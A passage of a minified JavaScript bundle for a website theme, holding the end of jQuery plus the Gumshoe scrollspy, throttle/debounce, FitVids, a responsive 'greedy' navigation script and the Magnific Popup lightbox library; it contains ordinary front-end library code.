e}},abort:function(){i&&i()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(n){var r,o;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=T("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",o=function(e){r.remove(),o=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){o&&o()}}}),[]),Vt=/(=)\?(?=&|$)|\?\?/,Gt=(T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||T.expando+"_"+At.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,n){var r,o,i,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Nt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return i||T.error(r+" was not called"),i[0]},e.dataTypes[0]="json",o=w[r],w[r]=function(){i=arguments},n.always(function(){void 0===o?T(w).removeProp(r):w[r]=o,e[r]&&(e.jsonpCallback=t.jsonpCallback,Yt.push(r)),i&&y(o)&&o(i[0]),i=o=void 0}),"script"}),g.createHTMLDocument=((e=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===e.childNodes.length),T.parseHTML=function(e,t,n){var r;return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(g.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),r=!n&&[],(n=K.exec(e))?[t.createElement(n[1])]:(n=ke([e],t,r),r&&r.length&&T(r).remove(),T.merge([],n.childNodes)))},T.fn.load=function(e,t,n){var r,o,i,a=this,s=e.indexOf(" ");return-1<s&&(r=q(e.slice(s)),e=e.slice(0,s)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),0<a.length&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){i=arguments,a.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,i||[e.responseText,t,e])})}),this},T.expr.pseudos.animated=function(t){return T.grep(T.timers,function(e){return t===e.elem}).length},T.offset={setOffset:function(e,t,n){var r,o,i,a,s=T.css(e,"position"),l=T(e),u={};"static"===s&&(e.style.position="relative"),i=l.offset(),r=T.css(e,"top"),a=T.css(e,"left"),s=("absolute"===s||"fixed"===s)&&-1<(r+a).indexOf("auto")?(o=(s=l.position()).top,s.left):(o=parseFloat(r)||0,parseFloat(a)||0),null!=(t=y(t)?t.call(e,n,T.extend({},i)):t).top&&(u.top=t.top-i.top+o),null!=t.left&&(u.left=t.left-i.left+s),"using"in t?t.using.call(e,u):l.css(u)}},T.fn.extend({offset:function(t){var e,n;return arguments.length?void 0===t?this:this.each(function(e){T.offset.setOffset(this,t,e)}):(n=this[0])?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(r,"marginTop",!0),left:t.left-o.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||S})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,o){var i="pageYOffset"===o;T.fn[t]=function(e){return d(this,function(e,t,n){var r;if(m(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[o]:e[t];r?r.scrollTo(i?r.pageXOffset:n,i?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),T.each(["top","left"],function(e,n){T.cssHooks[n]=Je(g.pixelPosition,function(e,t){if(t)return t=Ze(e,n),Ye.test(t)?T(e).position()[n]+"px":t})}),T.each({Height:"height",Width:"width"},function(a,s){T.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,i){T.fn[i]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),o=r||(!0===e||!0===t?"margin":"border");return d(this,function(e,t,n){var r;return m(e)?0===i.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?T.css(e,t,o):T.style(e,t,n,o)},s,n?e:void 0,n)}})}),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){T.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g),Kt=(T.proxy=function(e,t){var n,r;if("string"==typeof t&&(r=e[t],t=e,e=r),y(e))return n=s.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,r},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=l,T.isFunction=y,T.isWindow=m,T.camelCase=b,T.type=h,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Gt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return T}),w.jQuery),Zt=w.$;return T.noConflict=function(e){return w.$===T&&(w.$=Zt),e&&w.jQuery===T&&(w.jQuery=Kt),T},void 0===P&&(w.jQuery=w.$=T),T}),function(e,t){"function"==typeof define&&define.amd?define([],function(){return t(e)}):"object"==typeof exports?module.exports=t(e):e.Gumshoe=t(e)}("undefined"!=typeof global?global:"undefined"!=typeof window?window:this,function(c){"use strict";function d(e){e&&e.sort(function(e,t){return r(e.content)<r(t.content)?-1:1})}function n(){return c.innerHeight+c.pageYOffset>=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)}function f(e,t){var n;e&&(n=e.nav.closest("li"))&&(n.classList.remove(t.navClass),e.content.classList.remove(t.contentClass),o(n,t),h("gumshoeDeactivate",n,{link:e.nav,content:e.content,settings:t}))}var p={navClass:"active",contentClass:"active",nested:!1,nestedClass:"active",offset:0,reflow:!1,events:!0},h=function(e,t,n){n.settings.events&&(e=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:n}),t.dispatchEvent(e))},r=function(e){var t=0;if(e.offsetParent)for(;e;)t+=e.offsetTop,e=e.offsetParent;return 0<=t?t:0},m=function(e,t,n){e=e.getBoundingClientRect(),t="function"==typeof(t=t).offset?parseFloat(t.offset()):parseFloat(t.offset);return n?parseInt(e.bottom,10)<(c.innerHeight||document.documentElement.clientHeight):parseInt(e.top,10)<=t},g=function(e,t){return!(!n()||!m(e.content,t,!0))},o=function(e,t){t.nested&&(e=e.parentNode.closest("li"))&&(e.classList.remove(t.nestedClass),o(e,t))},v=function(e,t){t.nested&&(e=e.parentNode.closest("li"))&&(e.classList.add(t.nestedClass),v(e,t))};return function(e,t){function n(e){s&&c.cancelAnimationFrame(s),s=c.requestAnimationFrame(u.detect)}function r(e){s&&c.cancelAnimationFrame(s),s=c.requestAnimationFrame(function(){d(i),u.detect()})}var o,i,a,s,l,u={setup:function(){o=document.querySelectorAll(e),i=[],Array.prototype.forEach.call(o,function(e){var t=document.getElementById(decodeURIComponent(e.hash.substr(1)));t&&i.push({nav:e,content:t})}),d(i)}};u.detect=function(){var e,t,n,r=function(e,t){var n=e[e.length-1];if(g(n,t))return n;for(var r=e.length-1;0<=r;r--)if(m(e[r].content,t))return e[r]}(i,l);r?a&&r.content===a.content||(f(a,l),t=l,(e=r)&&(n=e.nav.closest("li"))&&(n.classList.add(t.navClass),e.content.classList.add(t.contentClass),v(n,t),h("gumshoeActivate",n,{link:e.nav,content:e.content,settings:t})),a=r):a&&(f(a,l),a=null)},u.destroy=function(){a&&f(a,l),c.removeEventListener("scroll",n,!1),l.reflow&&c.removeEventListener("resize",r,!1),l=s=a=o=i=null};return l=function(){var n={};return Array.prototype.forEach.call(arguments,function(e){for(var t in e){if(!e.hasOwnProperty(t))return;n[t]=e[t]}}),n}(p,t||{}),u.setup(),u.detect(),c.addEventListener("scroll",n,!1),l.reflow&&c.addEventListener("resize",r,!1),u}}),function(e,c){var r,t=e.jQuery||e.Cowboy||(e.Cowboy={});t.throttle=r=function(o,i,a,s){var l,u=0;function e(){var e=this,t=+new Date-u,n=arguments;function r(){u=+new Date,a.apply(e,n)}s&&!l&&r(),l&&clearTimeout(l),s===c&&o<t?r():!0!==i&&(l=setTimeout(s?function(){l=c}:r,s===c?o-t:o))}return"boolean"!=typeof i&&(s=a,a=i,i=c),t.guid&&(e.guid=a.guid=a.guid||t.guid++),e},t.debounce=function(e,t,n){return n===c?r(e,t,!1):r(e,n,!1!==t)}}(this),function(i){"use strict";i.fn.fitVids=function(e){var t,n,o={customSelector:null,ignore:null};return document.getElementById("fit-vids-style")||(t=document.head||document.getElementsByTagName("head")[0],(n=document.createElement("div")).innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',t.appendChild(n.childNodes[1])),e&&i.extend(o,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"],r=(o.customSelector&&e.push(o.customSelector),".fitvidsignore"),e=(o.ignore&&(r=r+", "+o.ignore),i(this).find(e.join(",")));(e=(e=e.not("object object")).not(r)).each(function(e){var t,n=i(this);0<n.parents(r).length||"embed"===this.tagName.toLowerCase()&&n.parent("object").length||n.parent(".fluid-width-video-wrapper").length||(n.css("height")||n.css("width")||!isNaN(n.attr("height"))&&!isNaN(n.attr("width"))||(n.attr("height",9),n.attr("width",16)),t=("object"===this.tagName.toLowerCase()||n.attr("height")&&!isNaN(parseInt(n.attr("height"),10))?parseInt(n.attr("height"),10):n.height())/(isNaN(parseInt(n.attr("width"),10))?n.width():parseInt(n.attr("width"),10)),n.attr("id")||n.attr("id","fitvid"+e),n.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*t+"%"),n.removeAttr("height").removeAttr("width"))})})}}(window.jQuery||window.Zepto),$(function(){var n,r,e,o,t=$("nav.greedy-nav .greedy-nav__toggle"),i=$("nav.greedy-nav .visible-links"),a=$("nav.greedy-nav .hidden-links"),s=$("nav.greedy-nav"),l=$("nav.greedy-nav .site-logo"),u=$("nav.greedy-nav .site-logo img"),c=$("nav.greedy-nav .site-title"),d=$("nav.greedy-nav button.search__toggle");function f(){function t(e,t){r+=t,n+=1,o.push(r)}r=n=0,e=1e3,o=[],i.children().outerWidth(t),a.children().each(function(){var e;(e=(e=$(this)).clone()).css("visibility","hidden"),i.append(e),t(0,e.outerWidth()),e.remove()})}f();var p,h,m,g,v=$(window).width(),y=v<768?0:v<1024?1:v<1280?2:3;function b(){var e=(v=$(window).width())<768?0:v<1024?1:v<1280?2:3;e!==y&&f(),y=e,h=i.children().length,p=s.innerWidth()-(0!==l.length?l.outerWidth(!0):0)-c.outerWidth(!0)-(0!==d.length?d.outerWidth(!0):0)-(h!==o.length?t.outerWidth(!0):0),m=o[h-1],p<m?(i.children().last().prependTo(a),--h,b()):p+(h===o.length-1?t.outerWidth(!0):0)>o[h]&&(a.children().first().appendTo(i),h+=1,b()),t.attr("count",n-h),h===n?t.addClass("hidden"):t.removeClass("hidden")}$(window).resize(function(){b()}),t.on("click",function(){a.toggleClass("hidden"),$(this).toggleClass("close"),clearTimeout(g)}),a.on("click",function(){a.addClass("hidden"),t.removeClass("close")}).on("mouseleave",function(){g=setTimeout(function(){a.addClass("hidden"),$(".greedy-nav__toggle").removeClass("close")},e)}).on("mouseenter",function(){clearTimeout(g)}),0===u.length||u[0].complete||0!==u[0].naturalWidth?b():u.one("load error",b)}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(u){function e(){}function c(e,t){h.ev.on("mfp"+e+T,t)}function d(e,t,n,r){var o=document.createElement("div");return o.className="mfp-"+e,n&&(o.innerHTML=n),r?t&&t.appendChild(o):(o=u(o),t&&o.appendTo(t)),o}function f(e,t){h.ev.triggerHandler("mfp"+e,t),h.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),h.st.callbacks[e])&&h.st.callbacks[e].apply(h,u.isArray(t)?t:[t])}function p(e){return e===n&&h.currTemplate.closeBtn||(h.currTemplate.closeBtn=u(h.st.closeMarkup.replace("%title%",h.st.tClose)),n=e),h.currTemplate.closeBtn}function i(){u.magnificPopup.instance||((h=new e).init(),u.magnificPopup.instance=h)}function a(){y&&(v.after(y.addClass(l)).detach(),y=null)}function o(){b&&u(document.body).removeClass(b)}function t(){o(),h.req&&h.req.abort()}var h,r,m,s,g,n,l,v,y,b,x="Close",P="BeforeClose",w="MarkupParse",C="Open",T=".mfp",E="mfp-ready",M="mfp-removing",S="mfp-prevent-close",k=!!window.jQuery,A=u(window),N=(u.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;h.isLowIE=h.isIE8=document.all&&!document.addEventListener,h.isAndroid=/android/gi.test(e),h.isIOS=/iphone|ipad|ipod/gi.test(e),h.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),h.probablyMobile=h.isAndroid||h.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=u(document),h.popupsCache={}},open:function(e){if(!1===e.isObj){h.items=e.items.toArray(),h.index=0;for(var t,n=e.items,r=0;r<n.length;r++)if((t=(t=n[r]).parsed?t.el[0]:t)===e.el[0]){h.index=r;break}}else h.items=u.isArray(e.items)?e.items:[e.items],h.index=e.index||0;if(!h.isOpen){h.types=[],g="",e.mainEl&&e.mainEl.length?h.ev=e.mainEl.eq(0):h.ev=m,e.key?(h.popupsCache[e.key]||(h.popupsCache[e.key]={}),h.currTemplate=h.popupsCache[e.key]):h.currTemplate={},h.st=u.extend(!0,{},u.magnificPopup.defaults,e),h.fixedContentPos="auto"===h.st.fixedContentPos?!h.probablyMobile:h.st.fixedContentPos,h.st.modal&&(h.st.closeOnContentClick=!1,h.st.closeOnBgClick=!1,h.st.showCloseBtn=!1,h.st.enableEscapeKey=!1),h.bgOverlay||(h.bgOverlay=d("bg").on("click"+T,function(){h.close()}),h.wrap=d("wrap").attr("tabindex",-1).on("click"+T,function(e){h._checkIfClose(e.target)&&h.close()}),h.container=d("container",h.wrap)),h.contentContainer=d("content"),h.st.preloader&&(h.preloader=d("preloader",h.container,h.st.tLoading));var o=u.magnificPopup.modules;for(r=0;r<o.length;r++){var i=(i=o[r]).charAt(0).toUpperCase()+i.slice(1);h["init"+i].call(h)}f("BeforeOpen"),h.st.showCloseBtn&&(h.st.closeBtnInside?(c(w,function(e,t,n,r){n.close_replaceWith=p(r.type)}),g+=" mfp-close-btn-in"):h.wrap.append(p())),h.st.alignTop&&(g+=" mfp-align-top"),h.fixedContentPos?h.wrap.css({overflow:h.st.overflowY,overflowX:"hidden",overflowY:h.st.overflowY}):h.wrap.css({top:A.scrollTop(),position:"absolute"}),!1!==h.st.fixedBgPos&&("auto"!==h.st.fixedBgPos||h.fixedContentPos)||h.bgOverlay.css({height:m.height(),position:"absolute"}),h.st.enableEscapeKey&&m.on("keyup"+T,function(e){27===e.keyCode&&h.close()}),A.on("resize"+T,function(){h.updateSize()}),h.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&h.wrap.addClass(g);var a=h.wH=A.height(),s={},l=(h.fixedContentPos&&h._hasScrollBar(a)&&(l=h._getScrollbarSize())&&(s.marginRight=l),h.fixedContentPos&&(h.isIE7?u("body, html").css("overflow","hidden"):s.overflow="hidden"),h.st.mainClass);return h.isIE7&&(l+=" mfp-ie7"),l&&h._addClassToMFP(l),h.updateItemHTML(),f("BuildControls"),u("html").css(s),h.bgOverlay.add(h.wrap).prependTo(h.st.prependTo||u(document.body)),h._lastFocusedEl=document.activeElement,setTimeout(function(){h.content?(h._addClassToMFP(E),h._setFocus()):h.bgOverlay.addClass(E),m.on("focusin"+T,h._onFocusIn)},16),h.isOpen=!0,h.updateSize(a),f(C),e}h.updateItemHTML()},close:function(){h.isOpen&&(f(P),h.isOpen=!1,h.st.removalDelay&&!h.isLowIE&&h.supportsTransition?(h._addClassToMFP(M),setTimeout(function(){h._close()},h.st.removalDelay)):h._close())},_close:function(){f(x);var e=M+" "+E+" ";h.bgOverlay.detach(),h.wrap.detach(),h.container.empty(),h.st.mainClass&&(e+=h.st.mainClass+" "),h._removeClassFromMFP(e),h.fixedContentPos&&(e={marginRight:""},h.isIE7?u("body, html").css("overflow",""):e.overflow="",u("html").css(e)),m.off("keyup.mfp focusin"+T),h.ev.off(T),h.wrap.attr("class","mfp-wrap").removeAttr("style"),h.bgOverlay.attr("class","mfp-bg"),h.container.attr("class","mfp-container"),!h.st.showCloseBtn||h.st.closeBtnInside&&!0!==h.currTemplate[h.currItem.type]||h.currTemplate.closeBtn&&h.currTemplate.closeBtn.detach(),h.st.autoFocusLast&&h._lastFocusedEl&&u(h._lastFocusedEl).focus(),h.currItem=null,h.content=null,h.currTemplate=null,h.prevHeight=0,f("AfterClose")},updateSize:function(e){var t;h.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,h.wrap.css("height",t),h.wH=t):h.wH=e||A.height(),h.fixedContentPos||h.wrap.css("height",h.wH),f("Resize")},updateItemHTML:function(){var e=h.items[h.index],t=(h.contentContainer.detach(),h.content&&h.content.detach(),(e=e.parsed?e:h.parseEl(h.index)).type),n=(f("BeforeChange",[h.currItem?h.currItem.type:"",t]),h.currItem=e,h.currTemplate[t]||(n=!!h.st[t]&&h.st[t].markup,f("FirstMarkupParse",n),h.currTemplate[t]=!n||u(n)),s&&s!==e.type&&h.container.removeClass("mfp-"+s+"-holder"),h["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,h.currTemplate[t]));h.appendContent(n,t),e.preloaded=!0,f("Change",e),s=e.type,h.container.prepend(h.contentContainer),f("AfterChange")},appendContent:function(e,t){(h.content=e)?h.st.showCloseBtn&&h.st.closeBtnInside&&!0===h.currTemplate[t]?h.content.find(".mfp-close").length||h.content.append(p()):h.content=e:h.content="",f("BeforeAppend"),h.container.addClass("mfp-"+t+"-holder"),h.contentContainer.append(h.content)},parseEl:function(e){var t,n=h.items[e];if((n=n.tagName?{el:u(n)}:(t=n.type,{data:n,src:n.src})).el){for(var r=h.types,o=0;o<r.length;o++)if(n.el.hasClass("mfp-"+r[o])){t=r[o];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||h.st.type||"inline",n.index=e,n.parsed=!0,h.items[e]=n,f("ElementParse",n),h.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,h._openClick(e,t,n)}var r="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(r).on(r,e)):(n.isObj=!1,n.delegate?t.off(r).on(r,n.delegate,e):(n.items=t).off(r).on(r,e))},_openClick:function(e,t,n){var r=(void 0!==n.midClick?n:u.magnificPopup.defaults).midClick;if(r||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){r=(void 0!==n.disableOn?n:u.magnificPopup.defaults).disableOn;if(r)if(u.isFunction(r)){if(!r.call(h))return!0}else if(A.width()<r)return!0;e.type&&(e.preventDefault(),h.isOpen)&&e.stopPropagation(),n.el=u(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),h.open(n)}},updateStatus:function(e,t){var n;h.preloader&&(r!==e&&h.container.removeClass("mfp-s-"+r),n={status:e,text:t=t||"loading"!==e?t:h.st.tLoading},f("UpdateStatus",n),e=n.status,h.preloader.html(t=n.text),h.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),h.container.addClass("mfp-s-"+e),r=e)},_checkIfClose:function(e){if(!u(e).hasClass(S)){var t=h.st.closeOnContentClick,n=h.st.closeOnBgClick;if(t&&n)return!0;if(!h.content||u(e).hasClass("mfp-close")||h.preloader&&e===h.preloader[0])return!0;if(e===h.content[0]||u.contains(h.content[0],e)){if(t)return!0}else if(n&&u.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){h.bgOverlay.addClass(e),h.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),h.wrap.removeClass(e)},_hasScrollBar:function(e){return(h.isIE7?m.height():document.body.scrollHeight)>(e||A.height())},_setFocus:function(){(h.st.focus?h.content.find(h.st.focus).eq(0):h.wrap).focus()},_onFocusIn:function(e){if(e.target!==h.wrap[0]&&!u.contains(h.wrap[0],e.target))return h._setFocus(),!1},_parseMarkup:function(o,e,t){var i;t.data&&(e=u.extend(t.data,e)),f(w,[o,e,t]),u.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,r;1<(i=e.split("_")).length?0<(n=o.find(T+"-"+i[0])).length&&("replaceWith"===(r=i[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===r?n.is("img")?n.attr("src",t):n.replaceWith(u("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(i[1],t)):o.find(T+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===h.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),h.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),h.scrollbarSize}},modules:[],open:function(e,t){return i(),(e=e?u.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return u.magnificPopup.instance&&u.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(u.magnificPopup.defaults[e]=t.options),u.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},u.fn.magnificPopup=function(e){i();var t,n,r,o=u(this);return"string"==typeof e?"open"===e?(t=k?o.data("magnificPopup"):o[0].magnificPopup,n=parseInt(arguments[1],10)||0,r=t.items?t.items[n]:(r=o,(r=t.delegate?r.find(t.delegate):r).eq(n)),h._openClick({mfpEl:r},o,t)):h.isOpen&&h[e].apply(h,Array.prototype.slice.call(arguments,1)):(e=u.extend(!0,{},e),k?o.data("magnificPopup",e):o[0].magnificPopup=e,h.addGroup(o,e)),o},"inline"),j=(u.magnificPopup.registerModule(N,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){h.types.push(N),c(x+"."+N,function(){a()})},getInline:function(e,t){var n,r,o;return a(),e.src?(n=h.st.inline,(r=u(e.src)).length?((o=r[0].parentNode)&&o.tagName&&(v||(l=n.hiddenClass,v=d(l),l="mfp-"+l),y=r.after(v).detach().removeClass(l)),h.updateStatus("ready")):(h.updateStatus("error",n.tNotFound),r=u("<div>")),e.inlineElement=r):(h.updateStatus("ready"),h._parseMarkup(t,{},e),t)}}}),"ajax");u.magnificPopup.registerModule(j,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){h.types.push(j),b=h.st.ajax.cursor,c(x+"."+j,t),c("BeforeChange."+j,t)},getAjax:function(r){b&&u(document.body).addClass(b),h.updateStatus("loading");var e=u.extend({url:r.src,success:function(e,t,n){e={data:e,xhr:n};f("ParseAjax",e),h.appendContent(u(e.data),j),r.finished=!0,o(),h._setFocus(),setTimeout(function(){h.wrap.addClass(E)},16),h.updateStatus("ready"),f("AjaxContentAdded")},error:function(){o(),r.finished=r.loadError=!0,h.updateStatus("error",h.st.ajax.tError.replace("%url%",r.src))}},h.st.ajax.settings);return h.req=u.ajax(e),""}}});var I;u.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=h.st.image,t=".image";h.types.push("image"),c(C+t,function(){"image"===h.currItem.type&&e.cursor&&u(document.body).addClass(e.cursor)}),c(x+t,function(){e.cursor&&u(document.body).removeClass(e.cursor),A.off("resize"+T)}),c("Resize"+t,h.resizeImage),h.isLowIE&&c("AfterChange",h.resizeImage)},resizeImage:function(){var e,t=h.currItem;t&&t.img&&h.st.image.verticalFit&&(e=0,h.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",h.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,I&&clearInterval(I),e.isCheckingImgSize=!1,f("ImageHasSize",e),e.imgHidden)&&(h.content&&h.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){function n(e){I&&clearInterval(I),I=setInterval(function(){0<o.naturalWidth?h._onImageHasSize(t):(200<r&&clearInterval(I),3===++r?n(10):40===r?n(50):100===r&&n(500))},e)}var r=0,o=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===h.currItem&&(h._onImageHasSize(e),h.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,f("ImageLoadComplete")):++i<200?setTimeout(n,100):r())}function r(){e&&(e.img.off(".mfploader"),e===h.currItem&&(h._onImageHasSize(e),h.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var o,i=0,a=h.st.image,s=t.find(".mfp-img");return s.length&&((o=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(o.alt=e.el.find("img").attr("alt")),e.img=u(o).on("load.mfploader",n).on("error.mfploader",r),o.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(o=e.img[0]).naturalWidth?e.hasSize=!0:o.width||(e.hasSize=!1)),h._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=h.st.image.titleSrc;if(t){if(u.isFunction(t))return t.call(h,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),h.resizeImage(),e.hasSize?(I&&clearInterval(I),e.loadError?(t.addClass("mfp-loading"),h.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),h.updateStatus("ready"))):(h.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),h.findImageSize(e))),t}}});function L(e){var t;h.currTemplate[q]&&(t=h.currTemplate[q].find("iframe")).length&&(e||(t[0].src="//about:blank"),h.isIE8)&&t.css("display",e?"block":"none")}function D(e){var t=h.items.length;return t-1<e?e-t:e<0?t+e:e}function _(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}u.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,r,o,i,a=h.st.zoom,s=".zoom";a.enabled&&h.supportsTransition&&(t=a.duration,n=function(e){var 